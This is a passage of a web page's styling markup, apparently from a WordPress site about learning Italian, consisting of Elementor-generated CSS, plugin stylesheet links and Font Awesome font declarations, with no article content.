					.elementor-8555 .elementor-element.elementor-element-92b51f3 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#BAAB86;}.elementor-8555 .elementor-element.elementor-element-0631b1e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:32px 32px;--row-gap:32px;--column-gap:32px;--padding-top:64px;--padding-bottom:64px;--padding-left:0px;--padding-right:0px;}.elementor-8555 .elementor-element.elementor-element-e2f7c7d{--display:flex;--gap:12px 12px;--row-gap:12px;--column-gap:12px;border-style:solid;--border-style:solid;border-width:4px 0px 0px 0px;--border-top-width:4px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#002669;--border-color:#002669;--border-radius:0px 0px 0px 0px;--margin-top:16px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:16px;--padding-bottom:84px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-8555 .elementor-element.elementor-element-163a1fc{text-align:center;}.elementor-8555 .elementor-element.elementor-element-163a1fc .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;color:#7D8083;}.elementor-8555 .elementor-element.elementor-element-2905568{--alignment:center;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:#002669;}.elementor-8555 .elementor-element.elementor-element-2905568 .elementor-share-btn{border-width:2px;}.elementor-8555 .elementor-element.elementor-element-2905568 .elementor-share-btn:hover{--e-share-buttons-primary-color:#1968B0;}.elementor-8555 .elementor-element.elementor-element-bf1f7ab{--display:flex;--gap:24px 24px;--row-gap:24px;--column-gap:24px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8555 .elementor-element.elementor-element-a9f8a38 .elementor-icon-list-icon{width:14px;}.elementor-8555 .elementor-element.elementor-element-a9f8a38 .elementor-icon-list-icon i{font-size:14px;}.elementor-8555 .elementor-element.elementor-element-a9f8a38 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-8555 .elementor-element.elementor-element-a9f8a38 .elementor-icon-list-text, .elementor-8555 .elementor-element.elementor-element-a9f8a38 .elementor-icon-list-text a{color:#92959B;}.elementor-8555 .elementor-element.elementor-element-a9f8a38 .elementor-icon-list-item{font-family:"Manrope", Sans-serif;font-size:16px;font-weight:bold;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-8555 .elementor-element.elementor-element-4cf896e{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-8555 .elementor-element.elementor-element-4cf896e .elementor-heading-title{font-family:"Manrope", Sans-serif;font-size:44px;font-weight:bold;color:#2B3341;}.elementor-8555 .elementor-element.elementor-element-80b0991 .elementor-icon-list-icon i{color:#92959B;font-size:14px;}.elementor-8555 .elementor-element.elementor-element-80b0991 .elementor-icon-list-icon svg{fill:#92959B;--e-icon-list-icon-size:14px;}.elementor-8555 .elementor-element.elementor-element-80b0991 .elementor-icon-list-icon{width:14px;}.elementor-8555 .elementor-element.elementor-element-80b0991 .elementor-icon-list-text, .elementor-8555 .elementor-element.elementor-element-80b0991 .elementor-icon-list-text a{color:#92959B;}.elementor-8555 .elementor-element.elementor-element-80b0991 .elementor-icon-list-item{font-family:"Manrope", Sans-serif;font-size:16px;font-weight:bold;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8555 .elementor-element.elementor-element-d6de03b{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-8555 .elementor-element.elementor-element-d6de03b img{border-radius:0px 0px 0px 0px;}.elementor-widget-theme-post-excerpt{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8555 .elementor-element.elementor-element-71ba7bc{color:#4F5257;font-family:"Manrope", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8555 .elementor-element.elementor-element-afedded{margin:24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;color:#4F5257;font-family:"Manrope", Sans-serif;font-weight:400;}.elementor-8555 .elementor-element.elementor-element-1060e36{--display:flex;--padding-top:24px;--padding-bottom:24px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8555 .elementor-element.elementor-element-595510e.elementor-position-right .elementor-image-box-img{margin-left:24px;}.elementor-8555 .elementor-element.elementor-element-595510e.elementor-position-left .elementor-image-box-img{margin-right:24px;}.elementor-8555 .elementor-element.elementor-element-595510e.elementor-position-top .elementor-image-box-img{margin-bottom:24px;}.elementor-8555 .elementor-element.elementor-element-595510e .elementor-image-box-title{margin-bottom:11px;color:#2B3341;}.elementor-8555 .elementor-element.elementor-element-595510e .elementor-image-box-wrapper .elementor-image-box-img{width:120px;}.elementor-8555 .elementor-element.elementor-element-595510e .elementor-image-box-img img{border-radius:100px;transition-duration:0.3s;}.elementor-8555 .elementor-element.elementor-element-459d6c0{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8555 .elementor-element.elementor-element-a5f2dc7{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-8555 .elementor-element.elementor-element-a5f2dc7 img{width:100%;height:416px;border-radius:8px 8px 8px 8px;}.elementor-8555 .elementor-element.elementor-element-8855896{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-8555 .elementor-element.elementor-element-8855896 img{width:100%;height:416px;border-radius:8px 8px 8px 8px;}.elementor-8555 .elementor-element.elementor-element-37ee5b7{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:64px 64px;--row-gap:64px;--column-gap:64px;--padding-top:98px;--padding-bottom:98px;--padding-left:0px;--padding-right:0px;}.elementor-8555 .elementor-element.elementor-element-37ee5b7:not(.elementor-motion-effects-element-type-background), .elementor-8555 .elementor-element.elementor-element-37ee5b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F2F1;}.elementor-8555 .elementor-element.elementor-element-7e8e1e1{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8555 .elementor-element.elementor-element-43e032e .elementor-heading-title{font-family:"Manrope", Sans-serif;font-size:40px;font-weight:bold;line-height:1.2em;color:#002669;}.elementor-8555 .elementor-element.elementor-element-73eac12 .elementor-heading-title{font-family:"Manrope", Sans-serif;font-size:24px;font-weight:400;line-height:1.3em;color:#5A6270;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8555 .elementor-element.elementor-element-7fb19cc{margin:16px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-8555 .elementor-element.elementor-element-7fb19cc .elementor-field-group{padding-right:calc( 8px/2 );padding-left:calc( 8px/2 );margin-bottom:3px;}.elementor-8555 .elementor-element.elementor-element-7fb19cc .elementor-form-fields-wrapper{margin-left:calc( -8px/2 );margin-right:calc( -8px/2 );margin-bottom:-3px;}.elementor-8555 .elementor-element.elementor-element-7fb19cc .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8555 .elementor-element.elementor-element-7fb19cc .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-8555 .elementor-element.elementor-element-7fb19cc .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-8555 .elementor-element.elementor-element-7fb19cc .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-8555 .elementor-element.elementor-element-7fb19cc .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-8555 .elementor-element.elementor-element-7fb19cc .elementor-field-type-html{padding-bottom:0px;}.elementor-8555 .elementor-element.elementor-element-7fb19cc .elementor-field-group .elementor-field{color:#363844;}.elementor-8555 .elementor-element.elementor-element-7fb19cc .elementor-field-group .elementor-field, .elementor-8555 .elementor-element.elementor-element-7fb19cc .elementor-field-subgroup label{font-family:"Manrope", Sans-serif;font-size:20px;font-weight:400;}.elementor-8555 .elementor-element.elementor-element-7fb19cc .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:#000000;}.elementor-8555 .elementor-element.elementor-element-7fb19cc .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:#000000;}.elementor-8555 .elementor-element.elementor-element-7fb19cc .elementor-field-group .elementor-select-wrapper::before{color:#000000;}.elementor-8555 .elementor-element.elementor-element-7fb19cc .elementor-button{font-family:"Manrope", Sans-serif;font-size:20px;font-weight:400;padding:18px 0px 18px 0px;}.elementor-8555 .elementor-element.elementor-element-7fb19cc .e-form__buttons__wrapper__button-next{background-color:#002669;color:#ffffff;}.elementor-8555 .elementor-element.elementor-element-7fb19cc .elementor-button[type="submit"]{background-color:#002669;color:#ffffff;}.elementor-8555 .elementor-element.elementor-element-7fb19cc .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-8555 .elementor-element.elementor-element-7fb19cc .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-8555 .elementor-element.elementor-element-7fb19cc .e-form__buttons__wrapper__button-next:hover{background-color:#1968B0;color:#ffffff;}.elementor-8555 .elementor-element.elementor-element-7fb19cc .elementor-button[type="submit"]:hover{background-color:#1968B0;color:#ffffff;}.elementor-8555 .elementor-element.elementor-element-7fb19cc .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-8555 .elementor-element.elementor-element-7fb19cc .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8555 .elementor-element.elementor-element-7fb19cc .elementor-message.elementor-message-success{color:#00082C;}.elementor-8555 .elementor-element.elementor-element-7fb19cc .elementor-message.elementor-message-danger{color:#850000;}.elementor-8555 .elementor-element.elementor-element-7fb19cc .elementor-message.elementor-help-inline{color:#00022E;}.elementor-8555 .elementor-element.elementor-element-249acd9 .elementor-heading-title{font-family:"Manrope", Sans-serif;font-size:14px;font-weight:400;line-height:1.3em;color:#8D99AD;}.elementor-8555 .elementor-element.elementor-element-48e10bb{width:var( --container-widget-width, 40% );max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;}.elementor-8555 .elementor-element.elementor-element-48e10bb img{width:100%;}.elementor-8555 .elementor-element.elementor-element-18c9e89{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:48px;--padding-bottom:48px;--padding-left:0px;--padding-right:0px;}.elementor-8555 .elementor-element.elementor-element-18c9e89:not(.elementor-motion-effects-element-type-background), .elementor-8555 .elementor-element.elementor-element-18c9e89 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#002669;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-8555 .elementor-element.elementor-element-dff7808.elementor-element{--align-self:center;}.elementor-8555 .elementor-element.elementor-element-dff7808 .elementor-icon-wrapper{text-align:center;}.elementor-8555 .elementor-element.elementor-element-dff7808 .elementor-icon{font-size:60px;}.elementor-8555 .elementor-element.elementor-element-dff7808 .elementor-icon svg{height:60px;}.elementor-8555 .elementor-element.elementor-element-dff7808 .elementor-icon-wrapper svg{width:auto;}.elementor-8555 .elementor-element.elementor-element-f33acab .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:#6B9DCA;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-8555 .elementor-element.elementor-element-1c437a5.elementor-element{--align-self:center;}.elementor-8555 .elementor-element.elementor-element-1c437a5 .elementor-icon-list-icon i{color:#6EC1E400;transition:color 0.3s;}.elementor-8555 .elementor-element.elementor-element-1c437a5 .elementor-icon-list-icon svg{fill:#6EC1E400;transition:fill 0.3s;}.elementor-8555 .elementor-element.elementor-element-1c437a5{--e-icon-list-icon-size:28px;--icon-vertical-offset:0px;}.elementor-8555 .elementor-element.elementor-element-1c437a5 .elementor-icon-list-text{transition:color 0.3s;}@media(max-width:1024px){.elementor-8555 .elementor-element.elementor-element-0631b1e{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-8555 .elementor-element.elementor-element-e2f7c7d{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8555 .elementor-element.elementor-element-e2f7c7d.e-con{--order:99999 /* order end hack */;}.elementor-8555 .elementor-element.elementor-element-2905568{--alignment:center;} .elementor-8555 .elementor-element.elementor-element-2905568{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-8555 .elementor-element.elementor-element-37ee5b7{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-8555 .elementor-element.elementor-element-43e032e{text-align:center;}.elementor-8555 .elementor-element.elementor-element-73eac12{text-align:center;}.elementor-8555 .elementor-element.elementor-element-249acd9{text-align:center;}.elementor-8555 .elementor-element.elementor-element-48e10bb{--container-widget-width:80%;--container-widget-flex-grow:0;width:var( --container-widget-width, 80% );max-width:80%;}.elementor-8555 .elementor-element.elementor-element-18c9e89{--justify-content:center;--gap:32px 32px;--row-gap:32px;--column-gap:32px;--flex-wrap:wrap;}.elementor-8555 .elementor-element.elementor-element-f33acab.elementor-element{--order:99999 /* order end hack */;}}@media(min-width:768px){.elementor-8555 .elementor-element.elementor-element-0631b1e{--content-width:1240px;}.elementor-8555 .elementor-element.elementor-element-e2f7c7d{--width:100px;}.elementor-8555 .elementor-element.elementor-element-bf1f7ab{--width:55%;}.elementor-8555 .elementor-element.elementor-element-459d6c0{--width:27%;}.elementor-8555 .elementor-element.elementor-element-7e8e1e1{--width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8555 .elementor-element.elementor-element-0631b1e{--content-width:90%;}.elementor-8555 .elementor-element.elementor-element-e2f7c7d{--width:100%;}.elementor-8555 .elementor-element.elementor-element-bf1f7ab{--width:100%;}.elementor-8555 .elementor-element.elementor-element-459d6c0{--width:100%;}.elementor-8555 .elementor-element.elementor-element-37ee5b7{--content-width:90%;}.elementor-8555 .elementor-element.elementor-element-7e8e1e1{--width:100%;}.elementor-8555 .elementor-element.elementor-element-18c9e89{--content-width:90%;}}@media(max-width:767px){.elementor-8555 .elementor-element.elementor-element-07cba5e{--content-width:90%;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:16px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8555 .elementor-element.elementor-element-b200ed6 img{width:100px;}.elementor-8555 .elementor-element.elementor-element-92b51f3{width:auto;max-width:auto;padding:0px 0px 20px 0px;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-8555 .elementor-element.elementor-element-92b51f3.elementor-element{--align-self:center;}.elementor-8555 .elementor-element.elementor-element-92b51f3 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-8555 .elementor-element.elementor-element-92b51f3 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-8555 .elementor-element.elementor-element-92b51f3 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-8555 .elementor-element.elementor-element-92b51f3 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-8555 .elementor-element.elementor-element-92b51f3 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-8555 .elementor-element.elementor-element-92b51f3 .e--pointer-underline .elementor-item:after,
					 .elementor-8555 .elementor-element.elementor-element-92b51f3 .e--pointer-overline .elementor-item:before,
					 .elementor-8555 .elementor-element.elementor-element-92b51f3 .e--pointer-double-line .elementor-item:before,
					 .elementor-8555 .elementor-element.elementor-element-92b51f3 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-8555 .elementor-element.elementor-element-92b51f3 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-8555 .elementor-element.elementor-element-92b51f3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-8555 .elementor-element.elementor-element-0631b1e{--content-width:90%;--gap:24px 24px;--row-gap:24px;--column-gap:24px;--padding-top:44px;--padding-bottom:44px;--padding-left:0px;--padding-right:0px;} .elementor-8555 .elementor-element.elementor-element-2905568{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-8555 .elementor-element.elementor-element-4cf896e .elementor-heading-title{font-size:36px;letter-spacing:-0.03em;}.elementor-8555 .elementor-element.elementor-element-71ba7bc{font-size:18px;}.elementor-8555 .elementor-element.elementor-element-afedded{font-size:16px;}.elementor-8555 .elementor-element.elementor-element-1060e36{--padding-top:0px;--padding-bottom:32px;--padding-left:0px;--padding-right:0px;}.elementor-8555 .elementor-element.elementor-element-595510e .elementor-image-box-img{margin-bottom:24px;}.elementor-8555 .elementor-element.elementor-element-595510e .elementor-image-box-wrapper .elementor-image-box-img{width:100px;}.elementor-8555 .elementor-element.elementor-element-459d6c0{--width:100%;}.elementor-8555 .elementor-element.elementor-element-a5f2dc7{width:100%;max-width:100%;}.elementor-8555 .elementor-element.elementor-element-a5f2dc7 img{height:355px;object-fit:fill;}.elementor-8555 .elementor-element.elementor-element-8855896{width:100%;max-width:100%;}.elementor-8555 .elementor-element.elementor-element-8855896 img{height:350px;object-fit:fill;}.elementor-8555 .elementor-element.elementor-element-37ee5b7{--content-width:90%;--gap:32px 32px;--row-gap:32px;--column-gap:32px;--padding-top:68px;--padding-bottom:68px;--padding-left:0px;--padding-right:0px;}.elementor-8555 .elementor-element.elementor-element-43e032e .elementor-heading-title{font-size:32px;}.elementor-8555 .elementor-element.elementor-element-73eac12 .elementor-heading-title{font-size:18px;}.elementor-8555 .elementor-element.elementor-element-7fb19cc .elementor-field-group .elementor-field, .elementor-8555 .elementor-element.elementor-element-7fb19cc .elementor-field-subgroup label{font-size:18px;}.elementor-8555 .elementor-element.elementor-element-7fb19cc .elementor-button{font-size:18px;}.elementor-8555 .elementor-element.elementor-element-18c9e89{--content-width:90%;}.elementor-8555 .elementor-element.elementor-element-f33acab{text-align:center;}.elementor-8555 .elementor-element.elementor-element-f33acab .elementor-heading-title{line-height:1.3em;}}/* Start custom CSS for theme-post-title, class: .elementor-element-4cf896e */.elementor-8555 .elementor-element.elementor-element-4cf896e{
    text-wrap: balance;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-bf1f7ab */.elementor-8555 .elementor-element.elementor-element-bf1f7ab *{
    line-height: 1.35em !important;
}
.elementor-8555 .elementor-element.elementor-element-bf1f7ab img{
    border-radius: 16px;
    margin-top: 24px !important;
    margin-bottom: 32px !important;
}
.elementor-8555 .elementor-element.elementor-element-bf1f7ab img:not(.tamanhopadrao){
    width: 100%;
}

@media(max-width:767px){
    .elementor-8555 .elementor-element.elementor-element-bf1f7ab img{
        margin-top: 16px !important;
        margin-bottom: 18px !important;
    }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-0631b1e */.elementor-8555 .elementor-element.elementor-element-0631b1e p{
    font-size: 18px !important;
}

@media(max-width:767px){
    .elementor-8555 .elementor-element.elementor-element-0631b1e h3{
        font-size: 22px;
    }
    .elementor-8555 .elementor-element.elementor-element-0631b1e p{
        font-size: 16px !important;
    }
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-43e032e */.elementor-8555 .elementor-element.elementor-element-43e032e{
    text-wrap: balance;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-73eac12 */.elementor-8555 .elementor-element.elementor-element-73eac12{
    text-wrap: balance;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-7fb19cc */.elementor-8555 .elementor-element.elementor-element-7fb19cc input::placeholder{
    opacity: 1 !important; 
}
.elementor-8555 .elementor-element.elementor-element-7fb19cc input{
    text-align: center;
    border: 1px solid #002669 !important;
    height: auto !important;
    padding: 16px 24px !important;
}
.elementor-8555 .elementor-element.elementor-element-7fb19cc button{
    margin: 0px !important;
    width: 100% !important;
    height: auto;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-249acd9 */.elementor-8555 .elementor-element.elementor-element-249acd9{
    text-wrap: balance;
}
.elementor-8555 .elementor-element.elementor-element-249acd9 a{
    color: #BAAB86 !important;
}/* End custom CSS */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://www.vouaprenderitaliano.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.vouaprenderitaliano.com/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.vouaprenderitaliano.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.vouaprenderitaliano.com/wp-content/plugins/pro-elements/assets/css/widget-share-buttons.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.vouaprenderitaliano.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.vouaprenderitaliano.com/wp-content/plugins/pro-elements/assets/css/modules/sticky.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.vouaprenderitaliano.com/wp-content/plugins/pro-elements/assets/css/widget-post-info.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.vouaprenderitaliano.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://www.vouaprenderitaliano.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.vouaprenderitaliano.com/wp-content/plugins/pro-elements/assets/css/widget-form.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://www.vouaprenderitaliano.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.vouaprenderitaliano.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.7.4' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.vouaprenderitaliano.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
